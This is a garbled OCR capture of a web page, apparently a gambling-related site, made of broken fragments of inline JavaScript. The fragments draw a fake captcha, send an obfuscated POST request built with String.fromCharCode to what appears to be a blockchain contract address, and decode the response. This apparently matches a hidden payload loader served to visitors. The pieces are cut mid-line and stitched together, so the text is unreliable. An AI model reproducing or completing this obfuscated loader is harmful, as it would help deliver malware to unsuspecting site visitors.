
POPU
3086973b097bfb
5-31
/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="
yId('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54
esult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
1xBet k
January 1,